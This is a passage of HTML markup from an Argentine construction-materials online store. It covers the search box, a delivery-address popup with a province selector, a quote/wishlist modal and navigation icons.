                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.xcons.com.ar&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;B&#x5C;u00fasquedas&#x20;frecuentes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Productos&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categorias&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributos&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x5C;u00a0&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Buscar"
                    class="action search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparativas"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparativas        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>

    <div data-mage-init='{"Puntoseco_CustomerAddress/js/addresspopup": {}}'>
        <a href="#" id="open-modal-create-address" class="no-open"></a>
    </div>

<div id="popup-modal-address"  class="hidden">
    <div class="block-title">
        <h1>Elegí dónde recibir tu pedido</h1>
    </div>
    <div class="row flex-md-row flex-column-reverse bg-map m-0 p-0">
        <div class="col-auto" id="dinamic_map"></div>
        <div class="col create-address-col border">
            <form id="create-address-form" name="create_address_form" action="#">
            <div class="getlocation-container d-flex align-items-center">
            <p class="popup-add-address-p d-block d-sm-none">Agregá una dirección</p>
            <p class="popup-add-address-p d-none d-sm-block">Agregá una nueva dirección</p>
                <a class="getlocation sto-button sto-tertiary sto-md sto-iconleft" href="#" onclick=" return false;"><span class="btn vv-primary-color border-0"><i class="fa-thin fa-location-dot"></i></span>
                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <mask id="path-1-inside-1_2891_4123" fill="white">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 15C7.5 15 3 8.47037 3 5.8125C3 3.15463 5.01472 1 7.5 1C9.98528 1 12 3.15463 12 5.8125C12 8.47037 7.5 15 7.5 15ZM7.49929 7.15059C6.82149 7.15059 6.27202 6.56041 6.27202 5.8324C6.27202 5.10438 6.82149 4.5142 7.49929 4.5142C8.17709 4.5142 8.72656 5.10438 8.72656 5.8324C8.72656 6.56041 8.17709 7.15059 7.49929 7.15059Z"/>
                        </mask>
                        <path class="sto-icon-primary" d="M7.5 15L8.3234 15.5675L7.5 16.7622L6.6766 15.5675L7.5 15ZM4 5.8125C4 6.25862 4.20653 7.00383 4.62249 7.97594C5.02309 8.91213 5.56481 9.94032 6.1178 10.906C6.66895 11.8685 7.22154 12.7521 7.63709 13.396C7.84458 13.7175 8.01721 13.9781 8.13753 14.1578C8.19767 14.2476 8.24469 14.3171 8.27641 14.3637C8.29227 14.3871 8.3043 14.4047 8.31222 14.4162C8.31618 14.422 8.31912 14.4263 8.32099 14.429C8.32193 14.4304 8.3226 14.4314 8.32301 14.432C8.32321 14.4323 8.32334 14.4325 8.32341 14.4325C8.32344 14.4326 8.32344 14.4326 8.32346 14.4326C8.32344 14.4326 8.3234 14.4325 7.5 15C6.6766 15.5675 6.67653 15.5674 6.67644 15.5672C6.67639 15.5672 6.67629 15.567 6.67618 15.5669C6.67598 15.5666 6.6757 15.5662 6.67536 15.5657C6.67467 15.5647 6.67371 15.5633 6.67248 15.5615C6.67003 15.5579 6.66651 15.5528 6.66196 15.5461C6.65286 15.5328 6.63962 15.5134 6.62251 15.4883C6.58831 15.438 6.53866 15.3646 6.47575 15.2707C6.34998 15.0829 6.17105 14.8127 5.95666 14.4805C5.52846 13.817 4.95605 12.902 4.3822 11.8999C3.81019 10.9009 3.22691 9.79837 2.78376 8.76273C2.35597 7.76301 2 6.69532 2 5.8125H4ZM7.5 2C5.62918 2 4 3.64261 4 5.8125H2C2 2.66665 4.40025 0 7.5 0V2ZM11 5.8125C11 3.64261 9.37082 2 7.5 2V0C10.5997 0 13 2.66665 13 5.8125H11ZM7.5 15C6.6766 14.4325 6.67656 14.4326 6.67655 14.4326C6.67656 14.4326 6.67656 14.4326 6.67659 14.4325C6.67666 14.4325 6.67679 14.4323 6.67699 14.432C6.6774 14.4314 6.67807 14.4304 6.67901 14.429C6.68088 14.4263 6.68382 14.422 6.68778 14.4162C6.6957 14.4047 6.70773 14.3871 6.72359 14.3637C6.75531 14.3171 6.80233 14.2476 6.86247 14.1578C6.98279 13.9781 7.15542 13.7175 7.36291 13.396C7.77846 12.7521 8.33105 11.8685 8.8822 10.906C9.43519 9.94032 9.97691 8.91213 10.3775 7.97594C10.7935 7.00383 11 6.25862 11 5.8125H13C13 6.69532 12.644 7.76301 12.2162 8.76273C11.7731 9.79837 11.1898 10.9009 10.6178 11.8999C10.0439 12.902 9.47154 13.817 9.04334 14.4805C8.82895 14.8127 8.65003 15.0829 8.52425 15.2707C8.46134 15.3646 8.41169 15.438 8.37749 15.4883C8.36039 15.5134 8.34714 15.5328 8.33804 15.5461C8.33349 15.5528 8.32997 15.5579 8.32752 15.5615C8.32629 15.5633 8.32533 15.5647 8.32465 15.5657C8.3243 15.5662 8.32403 15.5666 8.32382 15.5669C8.32371 15.567 8.32361 15.5672 8.32356 15.5672C8.32347 15.5674 8.3234 15.5675 7.5 15ZM7.27202 5.8324C7.27202 5.94312 7.3133 6.0293 7.36337 6.08308C7.41231 6.13565 7.46066 6.15059 7.49929 6.15059V8.15059C6.20309 8.15059 5.27202 7.04419 5.27202 5.8324H7.27202ZM7.49929 5.5142C7.46066 5.5142 7.41231 5.52915 7.36337 5.58171C7.3133 5.63549 7.27202 5.72168 7.27202 5.8324H5.27202C5.27202 4.6206 6.20309 3.5142 7.49929 3.5142V5.5142ZM7.72656 5.8324C7.72656 5.72168 7.68528 5.63549 7.63521 5.58171C7.58627 5.52915 7.53792 5.5142 7.49929 5.5142V3.5142C8.79549 3.5142 9.72656 4.6206 9.72656 5.8324H7.72656ZM7.49929 6.15059C7.53792 6.15059 7.58627 6.13565 7.63521 6.08308C7.68528 6.0293 7.72656 5.94312 7.72656 5.8324H9.72656C9.72656 7.04419 8.79548 8.15059 7.49929 8.15059V6.15059Z" fill="#15814B" mask="url(#path-1-inside-1_2891_4123)"/>
                    </svg>
                    <span class="getlocation-text sto-label d-block d-sm-none">Localizar mi ubicación</span>
                    <span class="getlocation-text sto-label d-none d-sm-block">Localizar mi ubicación</span>

                </a>
            </div>
                <div class="address-container">
                    <input type="hidden" class="input-text required-entry pac-target-input" name="street[]" id="street_1" placeholder="Dirección (o Ciudad)">
                    <input id="location_lat" required
                        name="location_lat" title="Latitud"
                        type="hidden"
                        data-validate="{validateLatLng:true}"
                        data-enabled=""
                        value="" />
                    <input id="location_lng" required
                        type="hidden"
                        data-validate="{validateLatLng:true}"
                        data-enabled=""
                        name="location_lng"
                        value="" />
                </div>
                <div class="field city">
                    <label class="label" for="city"><span>Dirección</span></label>
                    <div class="control">
                        <div class="city-container">
                            <input type="text"
                                name="city"
                                title="Ciudad"
                                class="input-text required-entry pac-target-input"
                                id="city" placeholder="Ingresá la dirección (o Ciudad)">
                                <svg class="primary-color-vv" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M18.425 19.287C14.6585 21.9153 11.0076 20.5599 9.2535 18.1862C8.33327 16.9406 7.89501 15.3975 8.02131 13.8475C8.1476 12.2976 8.82974 10.8479 9.93915 9.77176C11.0486 8.69558 12.5086 8.06721 14.0442 8.00509C15.5797 7.94296 17.0847 8.45137 18.2754 9.43448C19.5537 10.5059 20.3694 12.0389 20.5497 13.7086C20.7299 15.3783 20.2604 17.0535 19.2409 18.3788L24 23.0574L22.9394 24L18.425 19.287ZM19.9139 14.402C19.9123 12.8969 19.3249 11.4529 18.2789 10.3829C17.2329 9.31276 15.8126 8.70263 14.3254 8.68454C12.8384 8.69697 11.4154 9.29791 10.3607 10.3588C9.30609 11.4196 8.70367 12.8561 8.6824 14.3608C8.67973 15.1071 8.82233 15.8466 9.10207 16.5372C9.38182 17.2277 9.79323 17.8557 10.3128 18.3854C11.3621 19.455 12.7884 20.059 14.2778 20.0645C15.7672 20.07 17.1977 19.4765 18.2547 18.4145C19.3117 17.3526 19.9085 15.9093 19.9139 14.402Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
        </svg>
                        </div>
                    </div>
                </div>
                <div class="field region required">
                    <label class="label" for="region_id">
                        <span>Provincia</span>
                    </label>
                    <div class="control">
                        <select id="region_id" name="region_id"
                                title="Provincia"
                                class="validate-select region_id" disabled>
                            <option value="defaultRegion">Seleccione región, estado o provincia</option>
                                                            <option value="486">Buenos Aires</option>
                                                            <option value="813">Buenos Aires</option>
                                                            <option value="488">Catamarca</option>
                                                            <option value="814">Catamarca</option>
                                                            <option value="489">Chaco</option>
                                                            <option value="815">Chaco</option>
                                                            <option value="490">Chubut</option>
                                                            <option value="816">Chubut</option>
                                                            <option value="509">Ciudad Autónoma de Buenos Aires</option>
                                                            <option value="812">Ciudad Autónoma de Buenos Aires</option>
                                                            <option value="817">Córdoba</option>
                                                            <option value="491">Córdoba</option>
                                                            <option value="818">Corrientes</option>
                                                            <option value="492">Corrientes</option>
                                                            <option value="819">Entre Ríos</option>
                                                            <option value="493">Entre Ríos</option>
                                                            <option value="820">Formosa</option>
                                                            <option value="494">Formosa</option>
                                                            <option value="821">Jujuy</option>
                                                            <option value="495">Jujuy</option>
                                                            <option value="822">La Pampa</option>
                                                            <option value="496">La Pampa</option>
                                                            <option value="823">La Rioja</option>
                                                            <option value="497">La Rioja</option>
                                                            <option value="824">Mendoza</option>
                                                            <option value="498">Mendoza</option>
                                                            <option value="825">Misiones</option>
                                                            <option value="499">Misiones</option>
                                                            <option value="826">Neuquén</option>
                                                            <option value="500">Neuquén</option>
                                                            <option value="827">Río Negro</option>
                                                            <option value="501">Río Negro</option>
                                                            <option value="828">Salta</option>
                                                            <option value="487">Salta</option>
                                                            <option value="502">San Juan</option>
                                                            <option value="829">San Juan</option>
                                                            <option value="503">San Luis</option>
                                                            <option value="830">San Luis</option>
                                                            <option value="508">Santa Cruz</option>
                                                            <option value="831">Santa Cruz</option>
                                                            <option value="504">Santa Fe</option>
                                                            <option value="832">Santa Fe</option>
                                                            <option value="505">Santiago del Estero</option>
                                                            <option value="833">Santiago del Estero</option>
                                                            <option value="506">Tierra del Fuego</option>
                                                            <option value="834">Tierra del Fuego</option>
                                                            <option value="507">Tucumán</option>
                                                            <option value="835">Tucumán</option>
                                                    </select>
                    </div>
                </div>
                <button type="submit" class="btn-primary btn create-address-btn">
                    <div class="popovers fields-error-address" style="display: none">
                        Debes seleccionar una dirección.                    </div>
                    <span>Continuar</span>
                    <em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em>
                </button>
            </form>
            <p class="ingresa-aca mb-0">Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);" data-role="closeBtn" type="button"><strong>ingresá acá</strong>.</a></p>
        </div>
    </div>
    <div class="addresses-div">
        
<div class="vv-addresses-container">
    <div class="d-flex align-items-center justify-content-between flex-sm-row mb-4 mb-sm-0 vv-addresses-header">
    <div class="d-flex align-items-baseline">
        <img src="https://media.xcons.com.ar/media/viviendaverde/truck-address.webp" alt="truck" />
        <span style="position: relative;bottom: 4px;" class="my-addresses ml-3">Mi agenda de entregas</span>
    </div>
                </div>
            <li class="fancy-radio radio-left-border border-bottom li-addresses-list">
            <p class="background-primary-color popup-up-addresses-p btn-primary selected-address-msj">Datos para entrega</p>
            <div class="li-container-addresses border-primary-color-vv">
                <label class="d-flex flex-row justify-content-between mb-0">
                    <div class="d-flex">
                    <div class="radio-btn-vv-container">
                        <input type="radio" class="radio-btn address-avaible" name="dropdown-address" value="" id="" checked="checked">
                        <span class="checkmark-radio-btn vv-primary-background-input"></span>
                    </div>
                    <div class="address-data-container pl-3">
                        <span class="address-name address-avaible"><span></span></span>
                        <span class="address-dir address-avaible"></span>
                    </div>
                    </div>
                    <div>
                                        </div>
                </label>
            </div>

                    </li>
                        <div class="buttons">
            <span>Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);"> ingresá acá </a></span>
        </div>
    </div>
    </div>
</div>


    <div class="header-my-account">
                            <div class="logout" > <div class="login-us-container trigger-auth-popup"> <em class="icon-user">&nbsp;</em> <a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div></div>
            </div>

                                    <ul class="header-activity">
            <li>
                <div class="dropdown" id="wishlists-dropdown">
                            <a class="dropdown-toggle-custom " id="budgets" href="https://www.xcons.com.ar/marketplace/quote/create/">
            <em class="icon-budget-big" style="">&nbsp;</em>
            <span class="count"> 0 </span>
            <span class="label-budget">Presupuesto</span>
        </a>
        <div class="link-to-wishlist-container">
                </div>

                </div>
            </li>
        </ul>
    
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"google-map-address":{"component":"Puntoseco_GoogleMapsAddress\/js\/google-map-address","config":{"settings":{"moduleEnabled":"1","apiKey":"AIzaSyCUuy1I19eOHtvadQF_hlwJDRm1ObjHlJY","locale":"es-AR","selectors":"input[name=\"street[0]\"],#street_1,#city","restrictedCountries":["AR"]}}},"form-management":{"component":"Puntoseco_GoogleMapsAddress\/js\/form-management","config":{"settings":{"moduleEnabled":"1","apiKey":"AIzaSyCUuy1I19eOHtvadQF_hlwJDRm1ObjHlJY","locale":"es-AR","selectors":"input[name=\"street[0]\"],#street_1,#city","restrictedCountries":["AR"]}}}}}    }
}
</script>
<div data-mage-init='{"addtowishpopup": {}}'>
    <a href="#" class="hidden" id="open-addtowish_popup_modal"></a>
</div>

<div id="addtowish_popup_modal" class="addtowish_popup_modal hidden">
<p class="addtowish-popup-modal-title">Elegí en qué presupuesto trabajar</p>
    <div class="product-container">
        <div class="product-container-qty">
    <span class="product-qty-text"> Estas agregando </span>
    <input type="number" value="1" readonly>
</div>
    <div class="addtowish-product-description">
        <img src="#" alt="#" class="image-product">
        <div class="product-description-container">
        <p class="product-name"></p>
        <p class="attr-manufacturer"></p>
        </div>
    </div>
    </div>
    <div class="wishlist-container vv-addresses-container">
        <div class="wishlist-header d-flex align-items-center justify-content-between flex-row mb-4 mb-sm-0">
            <div class="d-flex align-items-baseline my-4 wishlist-title">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4803 13.0876V2.83821C20.4804 2.46745 20.3372 2.11172 20.0822 1.8486C19.8271 1.58548 19.4809 1.43632 19.1189 1.43363H4.9673C4.78637 1.43229 4.60697 1.46763 4.43943 1.53761C4.27189 1.6076 4.11953 1.71085 3.99113 1.84141C3.86272 1.97197 3.76082 2.12726 3.69127 2.29834C3.62173 2.46942 3.58593 2.6529 3.58594 2.83821V19.5507C3.58724 19.7351 3.624 19.9175 3.69412 20.0874C3.76425 20.2573 3.86636 20.4114 3.99464 20.5409C4.12291 20.6704 4.27483 20.7727 4.44172 20.8421C4.60861 20.9114 4.7872 20.9464 4.9673 20.9451H12.7884C13.2714 21.5506 13.8729 22.0457 14.5541 22.3986C15.2353 22.7515 15.9811 22.9544 16.7435 22.9941C17.5059 23.0339 18.268 22.9096 18.9806 22.6293C19.6933 22.3491 20.3407 21.919 20.8812 21.3669C21.4217 20.8147 21.8433 20.1528 22.1188 19.4236C22.3943 18.6945 22.5176 17.9143 22.4807 17.1333C22.4439 16.3524 22.2478 15.588 21.9049 14.8895C21.5621 14.1909 21.0802 13.5736 20.4903 13.0774L20.4803 13.0876ZM4.9673 19.9273C4.87058 19.9247 4.7785 19.8842 4.71008 19.8141C4.64166 19.744 4.60212 19.6497 4.5996 19.5507V2.83821C4.60212 2.73914 4.64166 2.64485 4.71008 2.57477C4.7785 2.5047 4.87058 2.4642 4.9673 2.46162H19.1189C19.219 2.46162 19.3151 2.50237 19.3859 2.5749C19.4567 2.64744 19.4965 2.74581 19.4965 2.84839V12.4158C18.4686 11.8687 17.2973 11.6708 16.1523 11.8509C15.0073 12.0309 13.9479 12.5796 13.1277 13.4174C12.3074 14.2552 11.7689 15.3387 11.5899 16.5109C11.411 17.6831 11.6011 18.8832 12.1325 19.9374L4.9673 19.9273ZM17.0021 21.9629C15.9915 21.9581 15.0129 21.5989 14.2294 20.9451C13.8693 20.6565 13.5542 20.3133 13.2953 19.9273C12.7235 19.0454 12.4678 17.9879 12.5714 16.9346C12.6751 15.8813 13.1317 14.8974 13.8638 14.1501C14.5958 13.4027 15.558 12.9382 16.5867 12.8354C17.6155 12.7326 18.6472 12.998 19.5064 13.5863C19.8878 13.8701 20.2232 14.2135 20.5002 14.6041C21.1336 15.4015 21.484 16.3955 21.494 17.4235C21.4835 18.6364 21.0036 19.7956 20.1596 20.6466C19.3157 21.4976 18.1765 21.971 16.9921 21.9629H17.0021Z" fill="#919191"/>
<path d="M6.34846 7.81859H10.3236C10.4554 7.81859 10.5818 7.76498 10.675 7.66954C10.7682 7.5741 10.8205 7.44466 10.8205 7.30969C10.8205 7.17472 10.7682 7.04527 10.675 6.94984C10.5818 6.8544 10.4554 6.80078 10.3236 6.80078H6.34846C6.21667 6.80078 6.09029 6.8544 5.9971 6.94984C5.90391 7.04527 5.85156 7.17472 5.85156 7.30969C5.85156 7.44466 5.90391 7.5741 5.9971 7.66954C6.09029 7.76498 6.21667 7.81859 6.34846 7.81859Z" fill="#919191"/>
<path d="M10.3549 13.7795H8.86418V12.212C8.86418 12.0771 8.81183 11.9476 8.71864 11.8522C8.62546 11.7567 8.49907 11.7031 8.36728 11.7031C8.2355 11.7031 8.10911 11.7567 8.01593 11.8522C7.92274 11.9476 7.87039 12.0771 7.87039 12.212V13.7387H6.37971C6.24792 13.7387 6.12154 13.7924 6.02835 13.8878C5.93516 13.9832 5.88281 14.1127 5.88281 14.2477C5.88281 14.3826 5.93516 14.5121 6.02835 14.6075C6.12154 14.7029 6.24792 14.7566 6.37971 14.7566H7.87039V16.2833C7.87039 16.4182 7.92274 16.5477 8.01593 16.6431C8.10911 16.7386 8.2355 16.7922 8.36728 16.7922C8.49907 16.7922 8.62546 16.7386 8.71864 16.6431C8.81183 16.5477 8.86418 16.4182 8.86418 16.2833V14.7566H10.3549C10.4866 14.7566 10.613 14.7029 10.7062 14.6075C10.7994 14.5121 10.8518 14.3826 10.8518 14.2477C10.8518 14.1127 10.7994 13.9832 10.7062 13.8878C10.613 13.7924 10.4866 13.7387 10.3549 13.7387V13.7795Z" fill="#919191"/>
<path d="M13.7536 9.16133C13.7998 9.20903 13.8548 9.24689 13.9153 9.27273C13.9759 9.29857 14.0408 9.31187 14.1064 9.31187C14.172 9.31187 14.237 9.29857 14.2975 9.27273C14.3581 9.24689 14.413 9.20903 14.4592 9.16133L15.5126 8.08245L16.566 9.16133C16.6596 9.25716 16.7865 9.311 16.9188 9.311C17.0512 9.311 17.1781 9.25716 17.2716 9.16133C17.3652 9.06551 17.4178 8.93553 17.4178 8.80001C17.4178 8.66449 17.3652 8.53452 17.2716 8.43869L16.2182 7.34963L17.2716 6.27075C17.3652 6.17492 17.4178 6.04495 17.4178 5.90943C17.4178 5.7739 17.3652 5.64393 17.2716 5.5481C17.1781 5.45227 17.0512 5.39844 16.9188 5.39844C16.7865 5.39844 16.6596 5.45227 16.566 5.5481L15.5126 6.63716L14.4592 5.55828C14.3656 5.46245 14.2387 5.40862 14.1064 5.40862C13.9741 5.40862 13.8472 5.46245 13.7536 5.55828C13.6601 5.65411 13.6075 5.78408 13.6075 5.9196C13.6075 6.05513 13.6601 6.1851 13.7536 6.28093L14.807 7.34963L13.7536 8.42851C13.7055 8.47598 13.6673 8.5329 13.6412 8.59585C13.615 8.65881 13.6016 8.72652 13.6016 8.79492C13.6016 8.86333 13.615 8.93103 13.6412 8.99399C13.6673 9.05695 13.7055 9.11386 13.7536 9.16133Z" fill="#919191"/>
<path d="M18.9799 15.9609H15.0047C14.8729 15.9609 14.7465 16.0146 14.6533 16.11C14.5602 16.2054 14.5078 16.3349 14.5078 16.4698C14.5078 16.6048 14.5602 16.7343 14.6533 16.8297C14.7465 16.9251 14.8729 16.9787 15.0047 16.9787H18.9799C19.1116 16.9787 19.238 16.9251 19.3312 16.8297C19.4244 16.7343 19.4768 16.6048 19.4768 16.4698C19.4768 16.3349 19.4244 16.2054 19.3312 16.11C19.238 16.0146 19.1116 15.9609 18.9799 15.9609Z" fill="#919191"/>
<path d="M18.9799 17.7422H15.0047C14.8729 17.7422 14.7465 17.7958 14.6533 17.8912C14.5602 17.9867 14.5078 18.1161 14.5078 18.2511C14.5078 18.3861 14.5602 18.5155 14.6533 18.6109C14.7465 18.7064 14.8729 18.76 15.0047 18.76H18.9799C19.1116 18.76 19.238 18.7064 19.3312 18.6109C19.4244 18.5155 19.4768 18.3861 19.4768 18.2511C19.4768 18.1161 19.4244 17.9867 19.3312 17.8912C19.238 17.7958 19.1116 17.7422 18.9799 17.7422Z" fill="#919191"/>
</svg>

                <span style="position: relative" class="my-addresses ml-3">Mis presupuestos</span>
            </div>
            <div class="">
                <button class="sto-button sto-secondary sto-md sto-iconright show-all-addresses-popup">
                    <a class="sto-label" href="https://www.xcons.com.ar/multiplewishlist/index/index/">Ver todos</a>
                    <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 15L15 1" stroke="#5E5E5E" stroke-linecap="round"/>
                        <path d="M5 1H15V11" stroke="#5E5E5E" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </button>
            </div>
        </div>

        <div class="all-wishlists"></div>

        </ul>
        <div class="new-budget-container">
            <a id="addtowishlist_link_new_no_logged" href="#" class="primary-color-vv border-primary-color-vv new-budget-button-container trigger-auth-popup close-action-wishpopup">
        <div class="new-budget-button sto-button sto-tertiary sto-md sto-iconleft">
            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 2L8 14" stroke="currentColor" stroke-width="1.25" stroke-linecap="round"/>
                <path d="M2 8L14 8" stroke="currentColor" stroke-width="1.25" stroke-linecap="round"/>
            </svg>
        <span style="position: relative" class="sto-label">Crear nuevo presupuesto</span>
        </div>
    </a>
    </div>
    </div>
    <p class="login-msg-addtowishlist mb-0">Si ya tenés una cuenta, <a class="trigger-auth-popup" href="javascript:void(0);" data-role="closeBtn" type="button"><strong>ingresá acá</strong>.</a></p>
</div>


<script>
    require(['jquery'], function($){
        $(document).on('change','input[type="radio"]', function() {
            $('.active-msg-container').removeClass('selected');
            $('.budget-item').removeClass('selected');
            $('.budget-container .show-alert-wishlist').addClass('hidden');
            if ($(this).is(':checked')) {
                $(this).closest('.budget-container').find('.active-msg-container').addClass('selected');
                $(this).closest('.budget-item').addClass('selected');
                $(this).closest('.budget-container').find('.show-alert-wishlist').removeClass('hidden');
            }
        });

        $(document).find('.budget-container input[value=""]').trigger('click');
    })
</script>
    <div class="sections nav-sections">
                <div class="ship-address-container">

            <div class="ship-to-fast-selector  no-logged">
    <div class="dropdown-toggle" data-toggle="dropdown">
        <div class="truck">
                            <img src="https://media.xcons.com.ar/media/location-header.svg" alt="location">
                    </div>
        <div class="ship-to-data">
                                                        <div class="ship-to"><span class="default-shipto">Obtené el precio más relevante</span></div>
                        <div class="shipping-address no-default-address">Elegí dónde recibir tus compras</div>
                                        </div>
        <div class="chevron-icon-down"></div>
    </div>
</div>
    <div class="first-loggedin row">
        <div class="col col-8">
            <p class="first-loggedin-hello">¡Hola!</p>
            <p class="first-loggedin-show-adress">Te estamos mostrando precios en esta dirección</p>
        </div>
        <div class="col col-4 d-flex align-items-center justify-content-center">
            <img src="https://media.xcons.com.ar/media/viviendaverde/marker.webp" alt="location">
        </div>
        <div class="col col-6"><button class="edit-ship-to-address border-primary-color-vv primary-color-vv">Modificar</button></div>
        <div class="col col-6"><button id="close-first-loggin-popup" class="action primary background-primary-color border-primary-color-vv">ACEPTAR</button></div>
    </div>
        </div>
                                <div class="section-items no-logged-menu nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                    <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-left dropdown-right dropdown-bottom navpro-transformable" data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"left top","at":"left bottom"}},"position":{"my":"left top","at":"right top"}}}' >

                    <div class="logout-container">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g clip-path="url(#clip0_2260_34117)">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                <path d="M24 11.9565C24.0029 9.92993 23.4873 7.93599 22.5017 6.16245C21.5162 4.38892 20.0931 2.89416 18.3666 1.81897C16.6401 0.743769 14.6669 0.123516 12.633 0.0166225C10.599 -0.0902706 8.5711 0.319715 6.74035 1.20797C4.9096 2.09622 3.33621 3.4335 2.16838 5.09386C1.00054 6.75423 0.276688 8.68304 0.064993 10.6986C-0.146702 12.7142 0.160729 14.7502 0.95833 16.615C1.75593 18.4797 3.01745 20.1117 4.62408 21.3574L4.72858 21.4353C4.96371 21.6173 5.19883 21.7906 5.45137 21.9552L5.94774 22.2585L6.40057 22.5184C6.63569 22.6397 6.87082 22.7523 7.11465 22.865L7.40202 22.9949C8.94162 23.6478 10.5964 23.9895 12.2699 24C13.2828 23.9779 14.2855 23.7936 15.2395 23.4541C16.9169 22.9848 18.4713 22.1569 19.7939 21.0281C19.9452 20.9114 20.0878 20.784 20.2206 20.6469C21.415 19.5329 22.3667 18.1868 23.0168 16.6919C23.6669 15.1971 24.0015 13.5853 24 11.9565ZM12 0.883387C14.199 0.886724 16.3477 1.53869 18.1744 2.75686C20.0011 3.97503 21.4238 5.70471 22.2627 7.72725C23.1015 9.74978 23.3188 11.9744 22.8871 14.1198C22.4555 16.2652 21.3942 18.2351 19.8374 19.7804C19.0302 19.2196 18.1517 18.768 17.225 18.4375C16.0842 17.9869 15.0914 17.571 14.7953 16.9039C14.7705 16.4161 14.7705 15.9274 14.7953 15.4396V15.1537C15.3313 14.5171 15.6914 13.7527 15.8403 12.9356C16.1713 12.7709 16.598 12.3551 16.7112 11.3067C16.7437 11.1013 16.7334 10.8915 16.6809 10.6903C16.6285 10.4891 16.5351 10.3007 16.4064 10.137C16.685 9.20987 17.2772 6.73186 16.2932 5.15493C16.0907 4.82952 15.8203 4.55123 